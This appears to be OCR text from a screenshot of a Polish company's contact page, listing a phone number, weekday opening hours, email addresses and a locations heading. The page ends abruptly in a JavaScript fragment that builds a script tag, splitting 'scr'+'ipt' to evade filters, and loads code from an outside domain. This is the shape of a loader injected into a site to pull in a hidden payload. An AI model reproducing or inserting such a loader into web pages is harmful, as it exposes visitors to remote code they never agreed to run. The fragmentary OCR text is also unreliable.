
kom. + 48 664 250 575
Otwarte - Pn-Pt: 9.30 - 15.30
e-mail:
warsob@warsob.pl
e-mail: biuro@warsob.pl
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';